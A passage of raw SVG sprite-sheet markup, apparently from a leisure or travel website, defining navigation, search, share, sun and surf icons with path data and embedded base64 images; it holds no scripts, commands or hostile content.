.796.319.796.796v6.761c0 .239.159.398.398.398h6.761c.477 0 .795.318.795.795v1.591z"/></svg><svg baseProfile="full" height="24" width="15" viewBox="-2 -2 15 24" id="next-small-black" x="400" y="983.6"><path d="M10.641 9.112L3.117 1.373a1.2 1.2 0 0 0-1.733 0 1.286 1.286 0 0 0 0 1.782l6.658 6.848-6.657 6.848a1.286 1.286 0 0 0 0 1.783 1.2 1.2 0 0 0 1.732 0l7.525-7.74c.239-.246.358-.568.358-.891 0-.322-.12-.645-.359-.891z"/></svg><svg baseProfile="full" height="24" width="15" viewBox="-2 -2 15 24" id="next-small-green" x="415" y="983.6"><path fill="#6CBEA8" d="M10.641 9.112L3.117 1.373a1.2 1.2 0 0 0-1.733 0 1.286 1.286 0 0 0 0 1.782l6.658 6.848-6.657 6.848a1.286 1.286 0 0 0 0 1.783 1.2 1.2 0 0 0 1.732 0l7.525-7.74c.239-.246.358-.568.358-.891 0-.322-.12-.645-.359-.891z"/></svg><svg viewBox="-2 -2 15 24" width="15" height="24" id="next-small-white" x="385" y="983.6"><path fill="#FFF" d="M10.641 9.112L3.117 1.373a1.2 1.2 0 0 0-1.733 0 1.286 1.286 0 0 0 0 1.782l6.658 6.848-6.657 6.848a1.286 1.286 0 0 0 0 1.783 1.2 1.2 0 0 0 1.732 0l7.525-7.74c.239-.246.358-.568.358-.891 0-.322-.12-.645-.359-.891z"/></svg><svg baseProfile="full" height="26" width="27" viewBox="-2 -2 27 26" id="phone-medium-black" x="1172.8" y="923.3"><path d="M21.502 10.946a.596.596 0 0 1-.692-.487 10.043 10.043 0 0 0-2.827-5.448 10.096 10.096 0 0 0-5.456-2.823.597.597 0 1 1 .196-1.179 11.274 11.274 0 0 1 6.103 3.16 11.243 11.243 0 0 1 3.165 6.095.588.588 0 0 1-.489.682zm-8.944-6.13c1.408.24 2.69.905 3.707 1.92a6.832 6.832 0 0 1 1.922 3.7.6.6 0 0 1-.493.692c-.035.004-.067.009-.102.009a.594.594 0 0 1-.59-.497 5.65 5.65 0 0 0-1.589-3.058 5.635 5.635 0 0 0-3.063-1.587.59.59 0 0 1-.484-.691.602.602 0 0 1 .692-.488zM8.581 8.765c-.328.333-.666.679-1.029 1.011.27.598.643 1.188 1.198 1.888 1.145 1.405 2.339 2.491 3.653 3.324.129.08.28.155.44.235.11.058.226.115.341.177l1.403-1.396c.448-.447.972-.682 1.518-.682.55 0 1.07.239 1.5.687l2.437 2.442c.448.443.684.97.684 1.52 0 .545-.231 1.077-.671 1.534-.19.199-.386.39-.577.571-.279.271-.546.523-.776.803-.005.008-.014.013-.018.022-.675.731-1.536 1.099-2.561 1.099-.089 0-.187-.005-.28-.009-1.522-.097-2.885-.669-3.906-1.152-2.672-1.29-5.011-3.121-6.955-5.439-1.603-1.923-2.677-3.718-3.396-5.655-.293-.789-.675-1.995-.568-3.289a3.243 3.243 0 0 1 .963-2.061l1.509-1.52.009-.009c.444-.425.968-.651 1.509-.651.542 0 1.057.226 1.487.651.289.266.568.55.835.825.133.141.275.283.412.421l1.212 1.21c.932.93.932 2.136 0 3.067-.124.124-.248.252-.373.376zm-.47-2.597l-1.212-1.21-.422-.43a22.05 22.05 0 0 0-.812-.806c-.142-.142-.368-.311-.648-.311-.226 0-.457.111-.675.315L2.829 5.237a2.035 2.035 0 0 0-.613 1.317c-.066.811.085 1.671.497 2.774.671 1.809 1.683 3.493 3.196 5.315a19.7 19.7 0 0 0 6.552 5.123c.919.439 2.144.953 3.462 1.037.067.005.138.005.204.005.693 0 1.221-.226 1.669-.705.275-.324.568-.612.857-.886.191-.187.368-.355.541-.541.453-.47.453-.935-.004-1.387l-2.446-2.443-.009-.008c-.137-.151-.364-.324-.639-.324-.28 0-.519.182-.67.332l-1.518 1.516c-.076.076-.306.306-.675.306a.955.955 0 0 1-.439-.111c-.018-.009-.036-.022-.054-.031-.128-.08-.279-.155-.439-.235a5.679 5.679 0 0 1-.546-.297c-1.425-.899-2.717-2.074-3.942-3.581l-.004-.004c-.675-.856-1.119-1.574-1.434-2.336l-.013-.04c-.08-.253-.151-.625.231-1.006.004-.009.013-.013.022-.022.386-.346.741-.7 1.114-1.082.129-.124.253-.252.382-.381.47-.47.47-.904 0-1.374z"/></svg><svg width="28.8" height="37.6" viewBox="-2 -2 28.8 37.6" id="player-medium-white" x="934" y="923.3"><path fill="#FFF" d="M24.453 16.14L1.254.14A.801.801 0 0 0 0 .803v32a.795.795 0 0 0 .801.796c.16 0 .316-.046.453-.14l23.199-16a.796.796 0 0 0 0-1.317zM1.602 31.279V2.325L22.59 16.802 1.602 31.278zm0 0"/></svg><svg baseProfile="full" height="24" width="15" viewBox="-2 -2 15 24" id="prev-small-black" x="469" y="983.6"><path d="M.36 9.112l7.547-7.739a1.206 1.206 0 0 1 1.738 0c.48.492.48 1.29 0 1.782l-6.678 6.848 6.678 6.848c.48.492.48 1.291 0 1.783a1.208 1.208 0 0 1-1.738 0l-7.548-7.74A1.27 1.27 0 0 1 0 10.003c0-.322.12-.645.36-.891z"/></svg><svg baseProfile="full" height="24" width="15" viewBox="-2 -2 15 24" id="prev-small-green" x="454" y="983.6"><path fill="#6CBEA8" d="M.36 9.112l7.547-7.739a1.206 1.206 0 0 1 1.738 0c.48.492.48 1.29 0 1.782l-6.678 6.848 6.678 6.848c.48.492.48 1.291 0 1.783a1.208 1.208 0 0 1-1.738 0l-7.548-7.74A1.27 1.27 0 0 1 0 10.003c0-.322.12-.645.36-.891z"/></svg><svg viewBox="-2 -2 15 24" width="15" height="24" id="prev-small-white" x="370" y="983.6"><path fill="#FFF" d="M.4 9.1l7.5-7.7c.5-.5 1.3-.5 1.7 0 .5.5.5 1.3 0 1.8L3 10l6.7 6.8c.5.5.5 1.3 0 1.8s-1.3.5-1.7 0L.5 10.9c-.4-.3-.5-.6-.5-.9 0-.3.1-.6.4-.9z"/></svg><svg viewBox="-2 -2 50 44" width="50" height="44" id="remove-favoris-medium-white" x="716" y="879.3"><image overflow="visible" width="46" height="40" xlink:href="[data-uri] 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"/></svg><svg width="41.5" height="31.67" viewBox="-2 -2 41.5 31.67" id="search-medium-blue" x="940" y="879.3"><g fill="none" stroke="#03a8cd" stroke-width="2.5" stroke-miterlimit="10"><path d="M1.286 18.191c-.381 3.966 2.288 7.627 6.025 8.16s7.092-2.211 7.473-6.1-2.287-7.627-6.024-8.16-7.092 2.135-7.474 6.1z"/><path d="M1.668 16.361L9.904 2.94c1.144-1.83 6.1-3.279 7.473 1.83l-2.593 15.253M36.214 18.191c.381 3.966-2.288 7.627-6.025 8.16s-7.092-2.211-7.473-6.1c-.382-3.89 2.287-7.627 6.024-8.16s7.092 2.135 7.474 6.1z"/><path d="M35.832 16.361L27.596 2.94c-1.144-1.83-6.1-3.279-7.473 1.83l2.593 15.253M17.072 7.896h3.356M16.327 10.947h4.846"/></g></svg><svg width="41.5" height="31.67" viewBox="-2 -2 41.5 31.67" id="search-medium-white" x="981.5" y="879.3"><g fill="none" stroke="#FFF" stroke-width="2.5" stroke-miterlimit="10"><path d="M1.286 18.191c-.381 3.966 2.288 7.627 6.025 8.16s7.092-2.211 7.473-6.1-2.287-7.627-6.024-8.16-7.092 2.135-7.474 6.1z"/><path d="M1.668 16.361L9.904 2.94c1.144-1.83 6.1-3.279 7.473 1.83l-2.593 15.253M36.214 18.191c.381 3.966-2.288 7.627-6.025 8.16s-7.092-2.211-7.473-6.1c-.382-3.89 2.287-7.627 6.024-8.16s7.092 2.135 7.474 6.1z"/><path d="M35.832 16.361L27.596 2.94c-1.144-1.83-6.1-3.279-7.473 1.83l2.593 15.253M17.072 7.896h3.356M16.327 10.947h4.846"/></g></svg><svg viewBox="-2 -2 31 25" width="31" height="25" id="search-small-white" x="1098" y="879.3"><image overflow="visible" width="27" height="21" xlink:href="[data-uri] GXRFWHRTb2Z0d2FyZQBBZG9iZSBJbWFnZVJlYWR5ccllPAAAAj9JREFUeNqUlT9IHEEUxm9FD0W9 wmB1IEia1GmuP7EJ2AgiiGAjFiK2Uas0VhILrYQUQgoxhdh6qEUgnIkiSIQIFvnTeEIOooYjUeLm e+a3sAw7u7kHP4Z53/fe7N7tzORyngjDMBBT4kzci5qYdTyz5O/xmT/INRsqmg//xbF4KarMZ9Bn mFfRj5nPN7tQv/gl3oiW2JtWxHdRYKxEb2I+/FbX38xiW+KnKDr5UZ5+nHHU0YvUbf3vQmUaLSRo 02iPGacTPAto5ayFWsVH8Vm0J+gr/ExfGFcSPO3UW5/WtMWiJx/26Hviq9hm3PP4hn1vHhl6RF3s pzzMpTgSLxgvU7z79OtJElfFH/FabIplMRDTC2FyFGKeAeo26WP9Vt2FSmxMizvxjdFiRzzCYzFI zSDzEvqOp976lnKx/VFHWBTd5LvFc3Er3otJPH3ofcwn0W/xx+sX8dQf9iuvbbHh+e1H0N+KG0e7 IW8x4qnfQF+2yaH4IdpS/mz7+n7bR+Hkj8hvp9S20f/QjqInYi0IgruULbgu8uLCyV+QX/cV0nfN 1rHFukQt42A5Z7xy8leO7gvr32WLXYtihjk6CapOvurovrD+17bYB/Es4x56yrjr5HcdPfFetP4P 62gyxtcy4THnOedOPfopet6jT9B/LNpn70TDPRM17+SOshjyNBtCN19nwhnZoH9LlOwVJxQdiCXx iivfYi7jtpjDV6NuiT4hfXvdgg6KPmFqcBOXm7gHK9SF9LF+HZHnrwADAMoEo7E3hY4RAAAAAElF TkSuQmCC"/></svg><svg viewBox="-2 -2 27 26" width="27" height="26" id="share-medium-green" x="1199.8" y="923.3"><path fill-rule="evenodd" clip-rule="evenodd" fill="#6CBEA8" d="M18.448 13.982a4.025 4.025 0 0 0-3.155 1.536l-6.861-3.481c.09-.333.154-.676.154-1.037 0-.394-.076-.764-.183-1.125l6.83-3.465a4.025 4.025 0 0 0 3.215 1.605c2.235 0 4.042-1.793 4.042-4.007C22.49 1.795 20.683 0 18.448 0 16.22 0 14.41 1.795 14.41 4.008c0 .362.065.707.156 1.04L7.706 8.53a4.03 4.03 0 0 0-3.16-1.54C2.315 6.99.509 8.787.509 11s1.806 4.008 4.039 4.008c1.32 0 2.48-.637 3.22-1.61l6.827 3.465a3.92 3.92 0 0 0-.184 1.128c0 2.214 1.81 4.008 4.038 4.008 2.234 0 4.042-1.794 4.042-4.008 0-2.216-1.807-4.01-4.042-4.01z"/></svg><svg viewBox="-2 -2 27 26" width="27" height="26" id="share-medium-white" x="281" y="983.6"><path fill-rule="evenodd" clip-rule="evenodd" fill="#FFF" d="M18.448 13.982a4.025 4.025 0 0 0-3.155 1.536l-6.861-3.481c.09-.333.154-.676.154-1.037 0-.394-.077-.764-.184-1.125l6.83-3.465a4.025 4.025 0 0 0 3.216 1.605c2.234 0 4.042-1.793 4.042-4.007C22.49 1.795 20.683 0 18.448 0 16.22 0 14.41 1.795 14.41 4.008c0 .362.065.707.156 1.04L7.706 8.53a4.03 4.03 0 0 0-3.16-1.54C2.314 6.99.508 8.787.508 11s1.806 4.008 4.038 4.008a4.032 4.032 0 0 0 3.22-1.61l6.828 3.465c-.107.36-.184.734-.184 1.128 0 2.214 1.81 4.008 4.038 4.008 2.234 0 4.042-1.794 4.042-4.008 0-2.216-1.807-4.01-4.042-4.01z"/></svg><svg viewBox="-2 -2 43 38" width="43" height="38" id="short-medium-white" x="854" y="879.3"><path fill-rule="evenodd" clip-rule="evenodd" fill="#FFF" d="M36.56.764a.82.82 0 0 0-.81-.766H3.25a.82.82 0 0 0-.81.766L.003 33.106c-.017.23.06.458.214.627.154.17.37.266.596.266h16.25c.387 0 .72-.279.796-.667l1.64-8.366v-.007c.002.002.002.005.003.007l1.639 8.366c.076.388.41.667.796.667h16.25a.804.804 0 0 0 .596-.266.839.839 0 0 0 .214-.627L36.559.764zm-32.557.893h30.994l.188 2.488H3.814l.188-2.488zm18.6 30.683l-1.508-7.7c-.215-1.095-.59-2.354-1.595-2.354s-1.38 1.259-1.595 2.355l-1.509 7.7H1.69l2-26.538h14.997v8.293c0 .458.364.83.813.83a.821.821 0 0 0 .812-.83V5.803H35.31l2 26.537H22.604zm.96-25.707c-.898 0-1.626.742-1.626 1.658 0 .917.728 1.659 1.625 1.659.898 0 1.625-.742 1.625-1.66 0-.914-.727-1.657-1.625-1.657zm-12.886.837a.816.816 0 0 0-.919.704c-.251 1.795-.848 3.05-1.774 3.731a2.958 2.958 0 0 1-2.143.547.814.814 0 0 0-.95.652.829.829 0 0 0 .637.976c.027.006.282.056.675.056.657 0 1.7-.14 2.698-.861 1.318-.952 2.147-2.588 2.466-4.866a.827.827 0 0 0-.69-.939zm22.482 4.982c-.045.009-1.129.2-2.143-.547-.926-.681-1.524-1.936-1.775-3.731a.817.817 0 0 0-.919-.704.827.827 0 0 0-.69.939c.32 2.277 1.149 3.914 2.466 4.866a4.604 4.604 0 0 0 2.699.86c.392 0 .647-.049.674-.054a.826.826 0 0 0 .635-.97.817.817 0 0 0-.947-.659z"/></svg><svg viewBox="-2 -2 616 796" width="616" height="796" id="sun-medium-red"><path fill="#8E3232" d="M590.4 409.3h-68.1c-12.1 0-21.6-9.4-21.6-21.5s9.5-21.5 21.6-21.5h68.1c12.1 0 21.6 9.4 21.6 21.5s-10 21.5-21.6 21.5zM474.3 250.9c-4.2 4.2-9.5 6.3-15.3 6.3-5.8 0-11.1-2.1-15.3-6.3-8.4-8.4-8.4-22.1 0-30.4l48-47.7c8.4-8.4 22.2-8.4 30.6 0 8.4 8.4 8.4 22 0 30.4l-48 47.7zM306 534.7c-81.8 0-147.7-66.1-147.7-146.9 0-80.8 66.5-146.9 147.7-146.9S453.7 307 453.7 387.8c0 80.8-65.9 146.9-147.7 146.9zm0-251.3c-58 0-105 46.7-105 104.4s47 104.4 105 104.4 105-46.7 105-104.4-47-104.4-105-104.4zm0-89.2c-12.1 0-21.6-9.4-21.6-21.5V105c0-12.1 9.5-21.5 21.6-21.5 12.1 0 21.6 9.4 21.6 21.5v67.7c0 12.1-9.5 21.5-21.6 21.5zm-153 63c-5.8 0-11.1-2.1-15.3-6.3l-48-47.7c-8.4-8.4-8.4-22.1 0-30.4 8.4-8.4 22.2-8.4 30.6 0l48 47.7c8.4 8.4 8.4 22 0 30.4-4.2 4.2-9.5 6.3-15.3 6.3zm-41.7 130.6c0 12.1-9.5 21.5-21.6 21.5H21.6C10 409.3 0 399.9 0 387.8s9.5-21.5 21.6-21.5h68.1c12.1 0 21.6 9.4 21.6 21.5zm26.4 136.9c8.4-8.4 22.2-8.4 30.6 0 8.4 8.4 8.4 22 0 30.4l-48 47.7c-4.2 4.2-10 6.3-15.3 6.3-5.8 0-11.1-2.1-15.3-6.3-8.4-8.4-8.4-22 0-30.4l48-47.7zM306 581.4c12.1 0 21.6 9.4 21.6 21.5v67.6c0 12.1-9.5 21.5-21.6 21.5-12.1 0-21.6-9.4-21.6-21.5v-67.6c0-12.1 9.5-21.5 21.6-21.5zm168.3-56.7l48 47.7c8.4 8.4 8.4 22.1 0 30.4-4.2 4.2-10 6.3-15.3 6.3-5.3 0-11.1-2.1-15.3-6.3l-48-47.7c-8.4-8.4-8.4-22 0-30.4 8.4-8.4 22.2-8.4 30.6 0z"/></svg><svg viewBox="-2 -2 616 796" width="616" height="796" id="sun-medium-white" x="616"><path fill="#FFF" d="M590.376 409.3h-68.075c-12.117 0-21.624-9.444-21.624-21.5s9.507-21.502 21.624-21.502h68.075c12.118 0 21.624 9.445 21.624 21.501s-10.016 21.502-21.624 21.502zM474.3 250.916c-4.223 4.182-9.506 6.283-15.3 6.283-5.814 0-11.077-2.1-15.3-6.283-8.446-8.425-8.446-22.052 0-30.437l48.001-47.715c8.446-8.405 22.175-8.405 30.6 0 8.446 8.364 8.446 22.011 0 30.416L474.3 250.915zM306 534.68c-81.784 0-147.716-66.116-147.716-146.88 0-80.784 66.463-146.86 147.716-146.86s147.716 66.076 147.716 146.86c0 80.764-65.932 146.88-147.716 146.88zm0-251.267c-58.038 0-104.999 46.676-104.999 104.387 0 57.691 46.961 104.367 104.999 104.367s104.978-46.676 104.978-104.367c0-57.711-46.94-104.387-104.978-104.387zm0-89.168c-12.138 0-21.624-9.445-21.624-21.481v-67.667c0-12.077 9.486-21.522 21.624-21.522 12.138 0 21.624 9.445 21.624 21.522v67.667c0 12.036-9.486 21.481-21.624 21.481zm-153 62.954c-5.814 0-11.077-2.1-15.3-6.283L89.678 203.18c-8.425-8.405-8.425-22.052 0-30.416 8.446-8.405 22.175-8.405 30.6 0l48.022 47.715c8.446 8.385 8.446 22.012 0 30.437-4.223 4.182-9.506 6.283-15.3 6.283zM111.323 387.8c0 12.057-9.507 21.502-21.645 21.502H21.624C10.016 409.3 0 399.856 0 387.799s9.486-21.501 21.624-21.501h68.054c12.138 0 21.645 9.445 21.645 21.501zM137.7 524.704c8.446-8.405 22.154-8.405 30.6 0 8.446 8.384 8.446 22.032 0 30.416l-48.022 47.736c-4.202 4.182-10.016 6.283-15.3 6.283-5.793 0-11.077-2.101-15.3-6.283-8.425-8.384-8.425-22.032 0-30.437l48.022-47.715zm168.3 56.65c12.138 0 21.624 9.425 21.624 21.502v67.646c0 12.077-9.486 21.522-21.624 21.522-12.138 0-21.624-9.445-21.624-21.522v-67.646c0-12.077 9.486-21.502 21.624-21.502zm168.3-56.65l48.001 47.715c8.446 8.405 8.446 22.053 0 30.437-4.223 4.182-10.016 6.283-15.3 6.283-5.263 0-11.077-2.101-15.3-6.283L443.7 555.12c-8.446-8.384-8.446-22.032 0-30.416 8.446-8.405 22.154-8.405 30.6 0z"/></svg><svg width="56.64" height="54" viewBox="-16.49 9.32 56.64 54" id="surf-medium-red" x="794.52" y="815.3"><path fill="#8A1812" d="M36.736 61.318c-3.115 0-4.73-1.734-6.026-3.126-1.157-1.243-2.07-2.224-3.936-2.224-1.865 0-2.78.981-3.936 2.224-1.297 1.392-2.91 3.126-6.027 3.126-3.116 0-4.73-1.734-6.026-3.126-1.156-1.243-2.07-2.224-3.935-2.224-1.866 0-2.78.981-3.936 2.224-1.298 1.392-2.91 3.126-6.026 3.126-3.117 0-4.73-1.734-6.027-3.126-1.157-1.243-2.07-2.224-3.935-2.224-.78 0-1.413-.617-1.413-1.378 0-.761.632-1.378 1.413-1.378 3.115 0 4.73 1.733 6.025 3.126 1.157 1.243 2.071 2.224 3.937 2.224 1.864 0 2.779-.981 3.935-2.224 1.297-1.393 2.91-3.126 6.027-3.126 3.115 0 4.729 1.733 6.026 3.126 1.156 1.243 2.07 2.224 3.935 2.224s2.78-.981 3.936-2.224c1.298-1.393 2.912-3.126 6.027-3.126s4.73 1.733 6.026 3.126c1.158 1.243 2.07 2.224 3.936 2.224.781 0 1.413.617 1.413 1.378 0 .761-.632 1.378-1.413 1.378zm-5.113-24.187c-.815.703-1.573 1.3-1.605 1.326-.137.108-.294.19-.463.242l-32.068 9.888a1.447 1.447 0 0 1-.426.065 1.41 1.41 0 0 1-1.347-.963c-.234-.725.178-1.5.921-1.73l8.853-2.729c-.008-.058-.035-.11-.035-.171v-5.674c0-.326.118-.641.334-.89l2.16-2.491a1.437 1.437 0 0 1 1.99-.163c.596.493.67 1.362.167 1.943L8.278 37.89v4.48l12.247-3.776-2.479-3.18-3.018-.479c-.769-.122-1.29-.83-1.166-1.582.125-.75.85-1.26 1.62-1.138l3.573.568c.357.056.678.244.897.526l2.908 3.729c.178.227.246.49.26.755l5.327-1.642c1.192-.951 2.538-2.136 2.803-2.523a1.43 1.43 0 0 1 1.855-.632 1.364 1.364 0 0 1 .69 1.829c-.181.381-.57.925-2.172 2.306zM13.377 23.525c.78 0 1.413.617 1.413 1.378v6.241c0 .761-.632 1.378-1.413 1.378H9.024c-.779 0-1.412-.617-1.412-1.378v-6.241c0-.761.633-1.378 1.413-1.378s1.412.617 1.412 1.378v4.864h1.528v-4.864c0-.761.633-1.378 1.412-1.378zm7.232-2.139c-1.085 1.05-2.94 1.59-5.662 1.651-1.539.036-2.897-.099-3.365-.153-.608.061-3.094.334-6.15 1.011-1.047.233-2.18 1.424-3.186 3.354a19.541 19.541 0 0 0-1.33 3.288 1.409 1.409 0 0 1-1.361 1.012 1.44 1.44 0 0 1-.375-.05c-.752-.201-1.194-.959-.988-1.692.02-.075.526-1.858 1.514-3.764 1.439-2.776 3.156-4.403 5.1-4.834 3.708-.822 6.551-1.073 6.67-1.083.105-.01.21-.007.314.007 2.194.286 5.89.255 6.85-.723.04-.042.084-.08.13-.118l4.819-3.81a1.437 1.437 0 0 1 1.986.205c.491.59.398 1.458-.207 1.937l-4.759 3.762zm-9.548-1.805c-2.335 0-4.234-1.853-4.234-4.132 0-2.277 1.899-4.131 4.234-4.131s4.234 1.854 4.234 4.131c0 2.279-1.9 4.132-4.234 4.132zm0-5.507c-.777 0-1.41.617-1.41 1.375 0 .759.633 1.376 1.41 1.376.777 0 1.41-.617 1.41-1.376 0-.758-.633-1.375-1.41-1.375z"/></svg><svg width="56.64" height="54" viewBox="-16.49 9.32 56.64 54" id="surf-medium-white" x="851.16" y="815.3"><path fill="#FFF" d="M36.736 61.318c-3.115 0-4.73-1.734-6.026-3.126-1.157-1.243-2.07-2.224-3.936-2.224-1.865 0-2.78.981-3.936 2.224-1.297 1.392-2.91 3.126-6.027 3.126-3.116 0-4.73-1.734-6.026-3.126-1.156-1.243-2.07-2.224-3.935-2.224-1.866 0-2.78.981-3.936 2.224-1.298 1.392-2.91 3.126-6.026 3.126-3.117 0-4.73-1.734-6.027-3.126-1.157-1.243-2.07-2.224-3.935-2.224-.78 0-1.413-.617-1.413-1.378 0-.761.632-1.378 1.413-1.378 3.115 0 4.73 1.733 6.025 3.126 1.157 1.243 2.071 2.224 3.937 2.224 1.864 0 2.779-.981 3.935-2.224 1.297-1.393 2.91-3.126 6.027-3.126 3.115 0 4.729 1.733 6.026 3.126 1.156 1.243 2.07 2.224 3.935 2.224s2.78-.981 3.936-2.224c1.298-1.393 2.912-3.126 6.027-3.126s4.73 1.733 6.026 3.126c1.158 1.243 2.07 2.224 3.936 2.224.781 0 1.413.617 1.413 1.378 0 .761-.632 1.378-1.413 1.378zm-5.113-24.187c-.815.703-1.573 1.3-1.605 1.326-.137.108-.294.19-.463.242l-32.068 9.888a1.447 1.447 0 0 1-.426.065 1.41 1.41 0 0 1-1.347-.963c-.234-.725.178-1.5.921-1.73l8.853-2.729c-.008-.058-.035-.11-.035-.171v-5.674c0-.326.118-.641.334-.89l2.16-2.491a1.437 1.437 0 0 1 1.99-.163c.596.493.67 1.362.167 1.943L8.278 37.89v4.48l12.247-3.776-2.479-3.18-3.018-.479c-.769-.122-1.29-.83-1.166-1.582.125-.75.85-1.26 1.62-1.138l3.573.568c.357.056.678.244.897.526l2.908 3.729c.178.227.246.49.26.755l5.327-1.642c1.192-.951 2.538-2.136 2.803-2.523a1.43 1.43 0 0 1 1.855-.632 1.364 1.364 0 0 1 .69 1.829c-.181.381-.57.925-2.172 2.306zM13.377 23.525c.78 0 1.413.617 1.413 1.378v6.241c0 .761-.632 1.378-1.413 1.378H9.024c-.779 0-1.412-.617-1.412-1.378v-6.241c0-.761.633-1.378 1.413-1.378s1.412.617 1.412 1.378v4.864h1.528v-4.864c0-.761.633-1.378 1.412-1.378zm7.232-2.139c-1.085 1.05-2.94 1.59-5.662 1.651-1.539.036-2.897-.099-3.365-.153-.608.061-3.094.334-6.15 1.011-1.047.233-2.18 1.424-3.186 3.354a19.541 19.541 0 0 0-1.33 3.288 1.409 1.409 0 0 1-1.361 1.012 1.44 1.44 0 0 1-.375-.05c-.752-.201-1.194-.959-.988-1.692.02-.075.526-1.858 1.514-3.764 1.439-2.776 3.156-4.403 5.1-4.834 3.708-.822 6.551-1.073 6.67-1.083.105-.01.21-.007.314.007 2.194.286 5.89.255 6.85-.723.04-.042.084-.08.13-.118l4.819-3.81a1.437 